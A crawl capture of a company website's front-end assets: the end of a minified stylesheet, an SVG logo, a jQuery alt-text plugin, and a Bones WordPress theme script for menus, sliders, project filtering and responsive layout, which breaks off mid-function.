#leftSidebar+#main{max-width:649px}.ppl-list-alm  .singlePerson{width:280px;margin-bottom:55px;margin-left:0;margin-right:0}.ppl-list-alm  .singlePerson .personPhoto{width:280px;height:280px}.ppl-list-alm  .singlePerson .personPhoto img{width:284px}.ppl-list-alm  .singlePerson:nth-child(odd){float:left;clear:left}.ppl-list-alm  .singlePerson:nth-child(even){float:right;clear:right}#leftEdgeBar{position:absolute;left:0;top:-40px;background-image:url("../images/gray-edge.png");width:386px;height:1360px;background-position:left top;background-repeat:no-repeat;display:block}#leftEdgeBar .leftEdgeAmp{position:fixed;left:0;top:0;width:386px;height:1360px;background-image:url("../images/amp-repeat.png")}#featuredImageSpace{height:413px}#featuredImageSpace #featImgTitle{padding:48px 4% 42px 427px}#featuredImageSpace #featImgTitle .pageTitle .pageTitleText{font-size:80px;line-height:84px;padding-left:15px;padding-right:30px;background-image:url("../images/large-orange-text-bar.png")}#breadcrumbs{margin:34px 4% 31px 427px;display:block}#breadcrumbs #breadcrumbText{font-size:1.4em;line-height:18px;text-transform:uppercase;font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;color:#aaa99f}#breadcrumbs #breadcrumbText a{text-decoration:none;color:#aaa99f}#breadcrumbs #breadcrumbText a:hover{text-decoration:underline}.page-template-template-sl-location-landing main{max-width:790px}.single-wpsl_stores main .location-contacts{margin-left:-83px;margin-right:-70px;padding:47px 83px}.footer{clear:both;border-bottom:30px solid #b5be00;position:relative;background-color:#fff;z-index:10}#topFooter{padding-bottom:30px}#topFooter .wrap{position:relative;width:1040px}#topFooter .wrap #footerMainMenu .footer-nav{margin:0;display:table;table-layout:fixed;width:100%}#topFooter .wrap #footerMainMenu .footer-nav>li{display:table-cell;vertical-align:top;width:100%;padding-right:30px;text-align:left;margin-bottom:0;line-height:16px}#topFooter .wrap #footerMainMenu .footer-nav>li>a{display:inline-block;padding:5px 5px 5px 5px;margin-bottom:16px;font-size:16px}#topFooter .wrap #footerMainMenu .footer-nav>li>a:hover{color:#fff;background-color:#00839b}#topFooter .wrap #footerMainMenu .footer-nav>li .sub-menu{margin:0;padding-left:5px;display:block}#topFooter .wrap #footerMainMenu .footer-nav>li .sub-menu>li{display:block;margin-top:11px}#topFooter .wrap #footerMainMenu .footer-nav>li .sub-menu>li>a{color:#525349;text-decoration:none;font-size:1.4em;line-height:18px}#topFooter .wrap #footerMainMenu .footer-nav>li .sub-menu>li>a:hover{color:#00839b}#topFooter .wrap #footerMainMenu .footer-nav>li .sub-menu>li:first-child{margin-top:0}#topFooter .wrap #footerPhone{position:absolute;right:-30px;bottom:-30px;background-color:transparent;padding:21px 70px 21px 76px;text-align:left}#topFooter .wrap #footerPhone .phoneSkew{-webkit-transform:skewX(-40deg);-moz-transform:skewX(-40deg);-ms-transform:skewX(-40deg);-o-transform:skewX(-40deg);transform:skewX(-40deg);z-index:1;position:absolute;left:0;right:0;bottom:0;top:0;background-color:#f7b334}#topFooter .wrap #footerTriangle{position:absolute;right:-1000px;top:-60px;bottom:-30px;left:100%;z-index:5;background-image:url("../images/bottom-corner.png");background-position:left bottom;background-repeat:no-repeat}#bottomFooter .wrap #footerLeft{width:50%;float:left}#bottomFooter .wrap #footerLeft #footerUtilityMenu .footer-utility-nav #menu-footer-utility-menu li{display:inline-block;border-left:1px solid #525349;padding-left:19px;margin-left:18px;text-align:left;line-height:14px;margin-bottom:0px}#bottomFooter .wrap #footerLeft #footerUtilityMenu .footer-utility-nav #menu-footer-utility-menu li a{font-size:14px;line-height:14px}#bottomFooter .wrap #footerLeft #footerUtilityMenu .footer-utility-nav #menu-footer-utility-menu li:first-child{border-left:0;padding-left:0;margin-left:0}#bottomFooter .wrap #footerLeft .copyrightInfo{text-align:left}#bottomFooter .wrap #footerLeft .copyrightInfo p .noMobile{display:inline}#bottomFooter .wrap #footerLeft .copyrightInfo p #siteBy{display:inline;margin-top:0}#bottomFooter .wrap #footerRight{text-align:right;width:40%;float:right;padding-right:30px;margin-top:6px;clear:none}.footerSocial{display:inline-block;margin-left:17px;margin-right:0}}@media only screen and (min-width: 1240px){.wrap{width:1116px}.home #mainstage #skewBoxHolder #textHolder{padding:35px 0 35px 630px}#careerPathways .pathRow .singlePathway{width:44.75%;margin-right:10.5%}#careerPathways .pathRow .singlePathway:last-child{margin-right:0}#featuredProjects .pathRow .singleProject{width:44.75%;margin-right:10.5%}#featuredProjects .pathRow .singleProject:last-child{margin-right:0}#projectList .pathRow .singleProject{width:44.75%;margin-right:10.5%}#projectList .pathRow .singleProject:last-child{margin-right:0}}@media print{*{background:transparent !important;color:#000 !important;text-shadow:none !important;filter:none !important;-ms-filter:none !important}a,a:visited{color:#444 !important;text-decoration:underline}a:after,a:visited:after{content:" (" attr(href) ")"}a abbr[title]:after,a:visited abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.parallax-mirror,.mobileNav,#leftSidebar,#mainstage,#mobileMainstage,.mobileHeader,#mobileNav,#mobileHeader,a:after,.header,.footer,.sidebar,.page-navigation,.wp-prev-next,.respond-form,#careerSlider,#iconSharing,nav{display:none !important}a{text-decoration:underline !important}input,textarea{border:1px solid #000 !important}#featuredImageSpace{height:auto}#featuredImageSpace #featImgTitle{position:relative;width:92%;margin:0 auto;padding:0}#featuredImageSpace #featImgTitle .pageTitleText{padding:0 !important}.green-btn,.comment-reply-link,#submit,.gform_wrapper .gform_footer input[type=submit],input[type=submit]{color:#000 !important}.entry-content img.alignleft{float:left !important;margin-right:20px}.entry-content img.alignright{float:right !important;margin-left:20px}.entry-content img{max-width:50% !important}#careerPathways .singlePathway{display:block;margin-bottom:30px;float:none;clear:both;margin-left:0 !important} .singlePerson{margin-left:0 !important;max-width:33% !important} .singlePerson img{width:100% !important;max-width:none !important}.personText .socIcons{display:none !important}#personTop .personPhoto{max-width:none !important;margin-left:0 !important}}/*# sourceMappingURL=style.min.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.smeinc.com/wp-content/themes/bones/library/images/logo.svg
body_size: 2136
content:
<svg width="137" height="136" viewBox="0 0 137 136" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1468_1729)">
<path d="M44.7246 124.259V79.5342C46.2671 79.5342 47.7945 79.8384 49.2193 80.4294C50.644 81.0204 51.9383 81.8866 53.0279 82.9784C54.1175 84.0703 54.9811 85.3663 55.5692 86.7922C56.1573 88.2182 56.4584 89.7462 56.4552 91.2887V135.989C53.3441 135.989 50.3604 134.753 48.1604 132.554C45.9605 130.354 44.7246 127.37 44.7246 124.259Z" fill="white"/>
<path d="M22.3623 124.259V79.5342H34.0929V135.989C30.9818 135.989 27.9981 134.753 25.7981 132.554C23.5982 130.354 22.3623 127.37 22.3623 124.259Z" fill="white"/>
<path d="M0 135.989V91.2887C0 88.1712 1.23842 85.1814 3.44282 82.977C5.64722 80.7726 8.63704 79.5342 11.7545 79.5342V124.259C11.7545 125.801 11.4503 127.329 10.8593 128.753C10.2683 130.178 9.40209 131.472 8.31026 132.562C7.21844 133.652 5.92244 134.515 4.49646 135.103C3.07047 135.691 1.5425 135.992 0 135.989Z" fill="white"/>
<path d="M79.7256 124.259H124.45C127.561 124.259 130.545 125.495 132.745 127.694C134.945 129.894 136.181 132.878 136.181 135.989H91.4562C88.3451 135.989 85.3613 134.753 83.1614 132.553C80.9615 130.354 79.7256 127.37 79.7256 124.259Z" fill="white"/>
<path d="M79.7256 101.896H136.181C136.181 105.008 134.945 107.991 132.745 110.191C130.545 112.391 127.561 113.627 124.45 113.627H79.7256V101.896Z" fill="white"/>
<path d="M91.4558 79.5342H136.18C136.183 81.0767 135.882 82.6046 135.294 84.0306C134.706 85.4566 133.843 86.7526 132.753 87.8444C131.663 88.9363 130.369 89.8025 128.944 90.3935C127.52 90.9845 125.992 91.2887 124.45 91.2887H79.7251C79.722 89.7462 80.0231 88.2182 80.6112 86.7922C81.1993 85.3663 82.0629 84.0703 83.1525 82.9784C84.2421 81.8866 85.5363 81.0204 86.9611 80.4294C88.3859 79.8384 89.9133 79.5342 91.4558 79.5342Z" fill="white"/>
<path d="M44.7246 11.7545H0C0 8.63703 1.23842 5.64722 3.44282 3.44282C5.64722 1.23842 8.63704 0 11.7545 0H56.4552C56.4583 1.5425 56.1572 3.07047 55.5691 4.49646C54.981 5.92244 54.1174 7.21844 53.0278 8.31026C51.9382 9.40208 50.644 10.2683 49.2192 10.8593C47.7944 11.4503 46.2671 11.7545 44.7246 11.7545Z" fill="white"/>
<path d="M56.4552 34.0929H11.7545C10.212 34.0961 8.68406 33.795 7.25807 33.2069C5.83209 32.6187 4.53609 31.7552 3.44427 30.6656C2.35244 29.576 1.48623 28.2817 0.895221 26.8569C0.304207 25.4322 -3.19911e-06 23.9048 0 22.3623H44.7246C47.8357 22.3623 50.8195 23.5982 53.0194 25.7981C55.2193 27.9981 56.4552 30.9818 56.4552 34.0929Z" fill="white"/>
<path d="M44.7246 56.4551H0C-3.19911e-06 54.9126 0.304207 53.3853 0.895221 51.9605C1.48623 50.5357 2.35244 49.2415 3.44427 48.1519C4.53609 47.0623 5.83209 46.1987 7.25807 45.6106C8.68406 45.0225 10.212 44.7214 11.7545 44.7245H56.4552C56.4552 47.8357 55.2193 50.8194 53.0194 53.0193C50.8195 55.2192 47.8357 56.4551 44.7246 56.4551Z" fill="white"/>
<path d="M100.869 34.7379C100.893 35.3326 101.037 35.9163 101.293 36.4536C101.548 36.9909 101.911 37.4707 102.358 37.8639C102.804 38.257 103.326 38.5554 103.892 38.7409C104.457 38.9263 105.054 38.995 105.647 38.9428C107.695 38.8746 109.638 38.0188 111.071 36.5537L104.668 30.0074C103.614 30.3135 102.68 30.9361 101.992 31.7908C101.304 32.6455 100.895 33.691 100.821 34.7857" fill="white"/>
<path d="M110.951 20.8333C110.972 20.399 110.901 19.9653 110.744 19.5601C110.586 19.1549 110.346 18.7873 110.037 18.481C109.729 18.1747 109.359 17.9366 108.953 17.7821C108.547 17.6276 108.112 17.5601 107.678 17.584C107.219 17.5593 106.76 17.6324 106.331 17.7984C105.902 17.9644 105.513 18.2196 105.19 18.547C104.867 18.8745 104.617 19.2668 104.457 19.698C104.297 20.1292 104.231 20.5894 104.262 21.0483C104.315 21.8715 104.535 22.6752 104.908 23.4105C105.282 24.1458 105.802 24.7972 106.436 25.3248C109.398 24.2736 110.951 22.9357 110.951 20.8572" fill="white"/>
<path d="M115.969 41.4992L114.01 39.4684C111.672 41.8398 108.499 43.2031 105.17 43.2672C99.8182 43.2672 95.7805 40.0179 95.7805 35.0247C95.8215 33.2065 96.4346 31.4476 97.5326 29.9979C98.6306 28.5482 100.158 27.4815 101.897 26.9494C100.418 25.2946 99.5723 23.1707 99.5076 20.9527C99.5513 19.9293 99.8034 18.9257 100.249 18.0032C100.694 17.0807 101.322 16.2588 102.096 15.5878C102.87 14.9168 103.773 14.4108 104.749 14.1009C105.726 13.7909 106.755 13.6836 107.774 13.7853C108.737 13.7206 109.703 13.851 110.614 14.1686C111.525 14.4863 112.363 14.9846 113.077 15.6339C113.791 16.2831 114.366 17.0698 114.769 17.9468C115.171 18.8238 115.392 19.7731 115.419 20.7377C115.419 24.5125 112.911 26.7822 109.088 28.2156L114.034 33.2328C115.19 31.4604 116.22 29.6081 117.115 27.69C117.631 27.9517 118.088 28.3171 118.456 28.7632C118.824 29.2093 119.096 29.7265 119.256 30.2827C119.415 30.8388 119.458 31.4218 119.381 31.9952C119.305 32.5686 119.111 33.12 118.812 33.6151C118.238 34.5229 117.641 35.4308 117.02 36.2909L122.873 42.3354C121.835 43.0811 120.562 43.4264 119.288 43.3079C118.015 43.1894 116.828 42.6149 115.945 41.6903L115.969 41.4992ZM132.048 0H83.9782C82.844 0 81.7562 0.450564 80.9542 1.25257C80.1522 2.05458 79.7017 3.14234 79.7017 4.27655V52.4414C79.708 53.5715 80.1613 54.6531 80.9626 55.45C81.764 56.2468 82.8481 56.6941 83.9782 56.6941H132.048C133.175 56.6941 134.257 56.246 135.055 55.4485C135.852 54.651 136.3 53.5693 136.3 52.4414V4.27655C136.3 3.14646 135.853 2.06231 135.056 1.26099C134.259 0.459663 133.178 0.00631331 132.048 0Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_1468_1729">
<rect width="136.3" height="135.989" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.smeinc.com/wp-content/plugins/auto-image-alt/js/auto_image_alt.js
body_size: 51
content:
jQuery(document).ready(function(){
  jQuery("img").each(function() { 
      var img_src = jQuery(this).attr('src');
      if (typeof img_src !== typeof undefined && img_src !== false) {
      var img_alt = jQuery(this).attr('alt');
      var str = img_src
      var pieces = str.split('/');
      var imgName = pieces[pieces.length-1];
      var imgnameArray = imgName.split('.');
      var alt = imgnameArray[0];
	  if(img_alt == '' || typeof img_alt === typeof undefined || img_alt === false) {
        jQuery(this).attr('alt',alt);
	  }
      }
  }); 
});

--- FILE ---
content_type: text/javascript
request_url: https://www.smeinc.com/wp-content/themes/bones/library/js/scripts.js
body_size: 5781
content:
/*
 * Bones Scripts File
 * Author: Eddie Machado
 *
 * This file should contain any js scripts you want to add to the site.
 * Instead of calling it in the header or throwing it inside wp_head()
 * this file will be called automatically in the footer so as not to
 * slow the page load.
 *
 * There are a lot of example functions and tools in here. If you don't
 * need any of it, just remove it. They are meant to be helpers and are
 * not required. It's your world baby, you can do whatever you want.
*/


/*
 * Get Viewport Dimensions
 * returns object with viewport dimensions to match css in width and height properties
 * ( source: http://andylangton.co.uk/blog/development/get-viewport-size-width-and-height-javascript )
*/
function updateViewportDimensions() {
	var w=window,d=document,e=d.documentElement,g=d.getElementsByTagName('body')[0],x=w.innerWidth||e.clientWidth||g.clientWidth,y=w.innerHeight||e.clientHeight||g.clientHeight;
	return { width:x,height:y };
}
// setting the viewport width
var viewport = updateViewportDimensions();


/*
 * Throttle Resize-triggered Events
 * Wrap your actions in this function to throttle the frequency of firing them off, for better performance, esp. on mobile.
 * ( source: http://stackoverflow.com/questions/2854407/javascript-jquery-window-resize-how-to-fire-after-the-resize-is-completed )
*/
var waitForFinalEvent = (function () {
	var timers = {};
	return function (callback, ms, uniqueId) {
		if (!uniqueId) { uniqueId = "Don't call this twice without a uniqueId"; }
		if (timers[uniqueId]) { clearTimeout (timers[uniqueId]); }
		timers[uniqueId] = setTimeout(callback, ms);
	};
})();

// how long to wait before deciding the resize has stopped, in ms. Around 50-100 should work ok.
var timeToWaitForLast = 100;


/*
 * Here's an example so you can see how we're using the above function
 *
 * This is commented out so it won't work, but you can copy it and
 * remove the comments.
 *
 *
 *
 * If we want to only do it on a certain page, we can setup checks so we do it
 * as efficient as possible.
 *
 * if( typeof is_home === "undefined" ) var is_home = $('body').hasClass('home');
 *
 * This once checks to see if you're on the home page based on the body class
 * We can then use that check to perform actions on the home page only
 *
 * When the window is resized, we perform this function
 * $(window).resize(function () {
 *
 *    // if we're on the home page, we wait the set amount (in function above) then fire the function
 *    if( is_home ) { waitForFinalEvent( function() {
 *
 *	// update the viewport, in case the window size has changed
 *	viewport = updateViewportDimensions();
 *
 *      // if we're above or equal to 768 fire this off
 *      if( viewport.width >= 768 ) {
 *        console.log('On home page and window sized to 768 width or more.');
 *      } else {
 *        // otherwise, let's do this instead
 *        console.log('Not on home page, or window sized to less than 768.');
 *      }
 *
 *    }, timeToWaitForLast, "your-function-identifier-string"); }
 * });
 *
 * Pretty cool huh? You can create functions like this to conditionally load
 * content and other stuff dependent on the viewport.
 * Remember that mobile devices and javascript aren't the best of friends.
 * Keep it light and always make sure the larger viewports are doing the heavy lifting.
 *
*/

/*
 * We're going to swap out the gravatars.
 * In the functions.php file, you can see we're not loading the gravatar
 * images on mobile to save bandwidth. Once we hit an acceptable viewport
 * then we can swap out those images since they are located in a data attribute.
*/
function loadGravatars() {
  // set the viewport using the function above
  viewport = updateViewportDimensions();
  // if the viewport is tablet or larger, we load in the gravatars
  if (viewport.width >= 768) {
  jQuery('.comment img[data-gravatar]').each(function(){
    jQuery(this).attr('src',jQuery(this).attr('data-gravatar'));
  });
	}
} // end function


if (document.documentMode || /Edge/.test(navigator.userAgent)) {
    jQuery('body').addClass('msUser');
}

/*
 * Put all your regular jQuery in here.
*/
jQuery(document).ready(function ($) {

    /*
    * Let's fire off the gravatar function
    * You can remove this if you don't need it
    */
    loadGravatars();





    // Show/Hide Menu
    $('#menuToggleSkew').click(function () {
        if($(this).parent().hasClass('closed')){
            $('#menuToggleText').removeClass('closed');
            $('#menuToggleText').text('close');
            $('#menuToggle').addClass('open');
            $('#menuToggleHolder').removeClass('closed');
            $('#menuToggleHolder').addClass('open');
            $('#mainMenu').slideToggle('250', function () {
                // Animation complete.
            });
            if ($(this).parents('.redesign').length) {
                $(this).css('opacity', '0.03');
            }else{
                $(this).hide();
            }
        }else if($(this).parent().hasClass('open')){
            $('#menuToggle').removeClass('open');
            $('#menuToggleHolder').addClass('closed');
            $('#menuToggleHolder').removeClass('open');
            $('#menuToggleText').addClass('closed');
            $('#menuToggleText').text('menu');
            $('#menuToggleSkew').show();
            $('.redesign #menuToggleSkew').css('opacity', '1');
            $('#mainMenu').slideToggle('250', function () {
                // Animation complete.
            });
        }


    });
    $('#menuToggle').click(function () {
        if($(this).hasClass('open')){
            $(this).removeClass('open');
            $('#menuToggleHolder').addClass('closed');
            $('#menuToggleHolder').removeClass('open');
            $('#menuToggleText').addClass('closed');
            $('#menuToggleText').text('menu');
            $('#menuToggleSkew').show();
            $('.redesign #menuToggleSkew').css('opacity', '1');
            $('#mainMenu').slideToggle('250', function () {
                // Animation complete.
            });
        }
    });

    $('#mobileMenuToggle').click(function(){
        $(this).toggleClass('closed');
        $('#mobileMenuHolder').slideToggle('250', function () {
            // Animation complete.
        });
    });

    function submenuDropdownListener(event){
        event.preventDefault();
        console.log($(this));
        if($(this).parent().siblings('.sub-menu').is(':visible')){
            $('#menu-main-menu .menu-item-has-children > a').removeClass('open');
            $('#menu-main-menu .menu-item-has-children > .sub-menu').slideUp();
        }
        else{
            $('#menu-main-menu .menu-item-has-children > a').removeClass('open');
            $(this).parent().addClass('open');
            $('#menu-main-menu .menu-item-has-children > .sub-menu').slideUp();
            $(this).parent().siblings('.sub-menu').slideDown();
        }
    }

    let initialWindowWidth = $(window).width();
    if(initialWindowWidth < 761){
        $('#menu-main-menu .menu-item-has-children > a .mobilenavarrow').on('click', submenuDropdownListener);
        console.log('attached');
    }



    $( window ).resize(function() {
        $('#menu-main-menu .menu-item-has-children > a').off();
        let resizedWindowWidth = $(window).width();
        if(resizedWindowWidth < 761){
            $('#menu-main-menu .menu-item-has-children > a .mobilenavarrow').on('click', submenuDropdownListener);
            console.log('attached');
        }
    });







    if ( $('#projectPhotos').length ) {
        $('#projPhotoSlider').slick({
              slidesToShow: 1,
              slidesToScroll: 1,
              arrows: false,
              dots: false,
              fade: true,
              asNavFor: '#projPhotoThumbs'
        });
        $('#projPhotoThumbs').slick({
              slidesToShow: 4,
              slidesToScroll: 1,
              asNavFor: '#projPhotoSlider',
              dots: false,
              centerMode: true,
              focusOnSelect: true
        });
    }


    $('.marketFilterBtn').click(function(){
        $('#marketFilters.closed').slideDown( 250, function() {
            // Animation complete.
            $('#marketFilters').removeClass('closed');
            $('#marketFilters').addClass('open');
            $('.marketFilterBtn').addClass('activeButton');
        });
        $('#marketFilters.open').slideUp( 250, function() {
            // Animation complete.
            $('#marketFilters').removeClass('open');
            $('#marketFilters').addClass('closed');
            $('.marketFilterBtn').removeClass('activeButton');
        });
        $('#serviceFilters.open').slideUp( 250, function() {
            // Animation complete.
            $('#serviceFilters').removeClass('open');
            $('#serviceFilters').addClass('closed');
            $('.serviceFilterBtn').removeClass('activeButton');
        });
    });

    $('.serviceFilterBtn').click(function(){
        $('#serviceFilters.closed').slideDown( 250, function() {
            // Animation complete.
            $('#serviceFilters').removeClass('closed');
            $('#serviceFilters').addClass('open');
            $('.serviceFilterBtn').addClass('activeButton');
        });
        $('#serviceFilters.open').slideUp( 250, function() {
            // Animation complete.
            $('#serviceFilters').removeClass('open');
            $('#serviceFilters').addClass('closed');
            $('.serviceFilterBtn').removeClass('activeButton');
        });
        $('#marketFilters.open').slideUp( 250, function() {
            // Animation complete.
            $('#marketFilters').removeClass('open');
            $('#marketFilters').addClass('closed');
            $('.marketFilterBtn').removeClass('activeButton');
        });
    });



    $('#careerSlider').each(function () {
        $(this).slick({
            dots: false,
            speed: 500,
            arrows: true,
            draggable: false,
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
			adaptiveHeight: false,
		  	autoplay: true,
			autoplaySpeed: 5000,
        });
    });
//MAKE ALL CAREERS BOXES IN THE CAREERSLIDER THE SAME HEIGHT
if($('#careerSlider')) {
	var stHeight = $('.slick-track').height();
	$('.slick-slide').css('height',stHeight + 'px' );
}





    //Mobile SubMenu Display
    $('#interior-nav nav>ul>li.menu-item-has-children').each(function () {
        $(this).prepend('<div class="submenuToggle"></div>');
    });
    $('#interior-nav nav>ul>li.menu-item-has-children>.submenuToggle').click(function () {
        $(this).toggleClass('open');
        $(this).siblings('.sub-menu-container').slideToggle(300, function () {
            //animation finished
        });
        return false;
    });

    $('#interior-nav nav>ul>li.current_page_parent>.submenuToggle').addClass('open');
    $('#interior-nav nav>ul>li.current-menu-parent>.submenuToggle').addClass('open');
    $('#interior-nav nav>ul>li.current-menu-ancestor>.submenuToggle').addClass('open');
    $('#interior-nav nav>ul>li.current-menu-item>.submenuToggle').addClass('open');

















    var projSearch;
    var alm_is_animating;


    function alm_adv_filter(){

/*
	    if(alm_is_animating){
			return false; // Exit if filtering is still active
		}

		alm_is_animating = true;

        */


		var obj= {},
		    count = 0,
            parameters = '',
            values = '';

       var marketFilter = false;
       var serviceFilter = false;
       var marketTerms = '';
       var serviceTerms = '';
       var ma = 0;
       var se = 0;
        $('.singleItem.activeFilter').each(function(e){

            var myTaxonomy = $(this).attr('qd-term-tax');
            if(myTaxonomy == 'qd_port_market'){
                marketFilter = true;
                ma = ma + 1;
                if(ma > 1){
                    marketTerms += ', ';
                }
                marketTerms += $(this).attr('qd-term-slug');
            }
            if(myTaxonomy == 'qd_port_service'){
                serviceFilter = true;
                se = se + 1;
                if(se > 1){
                    serviceTerms += ', ';
                }
                serviceTerms += $(this).attr('qd-term-slug');
            }

        });

        var myTaxPara = '';
        var myTaxVar = '';
        var myTaxOp = '';

        if(marketFilter == true || serviceFilter == true){
            if(marketFilter == true){
                myTaxPara += 'qd_port_market';
                myTaxVar += marketTerms;
                myTaxOp += 'IN';

            }
            if(marketFilter == true && serviceFilter == true){
                myTaxPara += ':';
                myTaxVar += ':';
                myTaxOp += ':';
            }
            if(serviceFilter == true){
                myTaxPara += 'qd_port_service';
                myTaxVar += serviceTerms;
                myTaxOp += 'IN';
            }
        }

        obj['taxonomyRelation'] = 'AND';
        obj['taxonomy'] = myTaxPara;
        obj['taxonomyTerms'] = myTaxVar;
        obj['taxonomyOperator'] = myTaxOp;
        obj['search'] = '';

        var data = obj;

        console.log(data);

        $.fn.almFilter('fade', '300', data);
        //alm_is_animating = false;
	}

	$('#projectFilters .singleItem').click(function(){

        if(alm_is_animating){
			return false; // Exit if filtering is still active
		}

		alm_is_animating = true;

        var thisFilterText = $(this).text();
        var thisFilterID = $(this).attr('id');
        $('#projSearchform #s').val('');
        if($(this).hasClass('activeFilter')){
            thisFilterID = '#'+thisFilterID;
            $(this).removeClass('activeFilter');
            $('#chosenFilters').find(thisFilterID).remove();
        }else{
            $(this).addClass('activeFilter');
            $('#chosenFilters').append('<div class="chosenFilter" id="'+thisFilterID+'">'+thisFilterText+'</div>');
        }
        alm_adv_filter();
    }); // 'Apply Filter' button click

	$('#chosenFilters').on('click', '.chosenFilter', function(){
        var thisFilterID = $(this).attr('id');
        thisFilterID = '#'+thisFilterID;
        $('#projectFilters').find(thisFilterID).removeClass('activeFilter');
        $(this).remove();
        alm_adv_filter();
    });

    $('#projSearchform').submit(function( event ) {
        var searchTerm = $('#projSearchform #s').val();
        if(searchTerm != ''){
            $('#projectFilters .singleItem').removeClass('activeFilter');
            $('#chosenFilters .chosenFilter').remove();
            $('#serviceFilters.open').slideUp( 250, function() {

            });
            $('#marketFilters.open').slideUp( 250, function() {

            });
            $('.serviceFilterBtn').removeClass('activeButton');
            $('.marketFilterBtn').removeClass('activeButton');
            obj = {};
            obj['taxonomyRelation'] = '';
            obj['taxonomy'] = '';
            obj['taxonomyTerms'] = '';
            obj['taxonomyOperator'] = '';
            obj['search'] = searchTerm;
            data = obj;
            $.fn.almFilter('fade', '300', data);
        }
        event.preventDefault();
    });


	$.fn.almFilterComplete = function(alm){
		alm_is_animating = false; // clear animating flag
	};


    function qdSlideHeight(){
        var sliderHeight = $('#newsSlider').innerHeight();
        $('#newsSlider .singleNews').each(function(){
            $(this).height(sliderHeight);
        });
    };


    $('#newsSlider').slick({
        infinite: true,
        autoplay: true,
        autoplaySpeed: 5000,
        //reInit: qdSlideHeight(),
        adaptiveHeight: true,
    });
    $('#home-all-posts').slick({
        dots: true,
        fade: true,
        speed: 500
    });
    $('#home-all-projects').slick({
        centerMode: true,
        centerPadding: '20%',
        dots: true,
        slidesToShow: 1,
        responsive: [
            {
              breakpoint: 1480,
              settings: {
                centerPadding: '17%'
              }
            },
            {
              breakpoint: 1250,
              settings: {
                centerPadding: '15%'
              }
            },
            {
              breakpoint: 1120,
              settings: {
                centerMode: false
              }
            }
          ]
    });






    /******************************************
    RESPONSIVE SCRIPTS
    ******************************************/

    //Check if window resized
    var resizeIdTemp;
    var windowWidthTemp = 0;
    $(window).resize(function () {
        clearTimeout(resizeIdTemp);
        resizeIdTemp = setTimeout(mobileSiteChange, 1000);
    });

    //get window width
    function findWindowWidth() {
        jQuery('body').css('overflow', 'hidden');
        jQuery('html').css('overflow-y', 'hidden');
        var window_width = jQuery(window).width() + scrollbar_width();
        jQuery('body').css('overflow', '');
        jQuery('html').css('overflow-y', '');
        return window_width;
    }

    //get window height
    function findWindowHeight() {
        jQuery('body').css('overflow', 'hidden');
        jQuery('html').css('overflow-x', 'hidden');
        var window_height = jQuery(window).height();
        jQuery('body').css('overflow', '');
        jQuery('html').css('overflow-x', '');
        return window_height;
    }

    // define changes to html structure when screen size is changed
    function mobileSiteChange() {
        myWindowWidth = findWindowWidth();

        if (myWindowWidth <= 767) {
            //WHEN SCREEN PHONE SIZE
            phoneChanges();
        } else if (myWindowWidth > 767 && myWindowWidth <= 1029) {
            //WHEN SCREEN TABLET SIZE
            tabletChanges();
        } else {
            //WHEN DESKTOP SIZE
            desktopChanges();
        }
        var bodyHeight = $('body').height();
        $('#mobileMenuHolder').height(bodyHeight);
    }
    //Calculates scrollbar width in pixels */
    function scrollbar_width() {
        if (jQuery('body').height() > jQuery(window).height()) {
            var calculation_content = jQuery('<div style="width:50px;height:50px;overflow:hidden;position:absolute;top:-200px;left:-200px;"><div style="height:100px;"></div>');
            jQuery('body').append(calculation_content);
            var width_one = jQuery('div', calculation_content).innerWidth();
            calculation_content.css('overflow-y', 'scroll');
            var width_two = jQuery('div', calculation_content).innerWidth();
            jQuery(calculation_content).remove();
            return (width_one - width_two);
        }
        return 0;
    }

    // Call function when page first loads.
    mobileSiteChange();

    //Phone Changes
    function phoneChanges() {
        //console.log('767 or smaller');
        moveLeftSidebar();
        homeVideoMobile();
    }
    //Tablet Changes
    function tabletChanges() {
        //console.log('768-1029');
        moveLeftSidebar();
        homeVideoMobile();
    }
    //Desktop Changes
    function desktopChanges() {
        //console.log('1030 or larger');
        returnLeftSidebar();
        homeVideoDesktop()
    }

    function homeVideoMobile(){
        $('#homevideoSection .videoHolder a').attr('rel', 'nothing');
    }

    function homeVideoDesktop(){
        $('#homevideoSection .videoHolder a').attr('rel', 'lightbox');
    }

    function moveLeftSidebar(){
        if(!$('body').hasClass('page-template-template-portfolio-landing') && !$('body').hasClass('home')){
            $('#content').append($('#leftSidebar'));
        }
        if($('body').hasClass('home')){
            $('#content').append($('#widgetSpace'));
        }
    }

    function returnLeftSidebar(){
        if($('body').hasClass('home')){
            $('#leftSidebar').append($('#widgetSpace'));
        }else{
            $('#inner-content').prepend($('#leftSidebar'));
        }
    }
/*
********* THESE CODES WERE COMMENTED OUT TO FIX THE HEIGHT ISSUE THAT WAS SEEN IN THE CAREERS MODULE PAGE. CSS WAS USED TO FIX THAT ISSUE INSTEAD.
    $.fn.almComplete = function(alm){
      //console.log("Ajax Load More Complete!");
      if(alm.el.length){
        var i = 0;
        var firstE = null;
        $(alm.el[0].childNodes).each(function(index, e){
          e = $(e);
          if(e.hasClass('ajaxPanel')){
            if(i == 0){
              //first element
              firstE = e.find('.ajaxPanelText').first();
              i++;
            }else{
              //second element
              tb = e.find('.ajaxPanelText').first();
              if(tb.height() > firstE.height()){
                //second box is bigger than first box
                firstE.height(tb.height());
              }else{
                //first box is bigger than second box
                tb.height(firstE.height());
              }
              i=0;
            }
          }
        });
      };
    };

/*
    $('#careerPathways .pathRow').each(function(){
        var leftHeight = $(this).find('.ajaxPanel:first-child').height();
        var rightHeight = $(this).find('.ajaxPanel:last-child').height();

        if(leftHeight > rightHeight){
            $(this).find('.ajaxPanel:last-child').height(leftHeight);
        }else{
            $(this).find('.ajaxPanel:first-child').height(rightHeight);
        }
    });

*/


});      /* end of as page load scripts */





//LAZY LOAD BACKGROUND IMAGES

//Check to see if element is within the browser viewport function.
function isInViewport(el) {
var b = el.getBoundingClientRect();
// console.log(b);
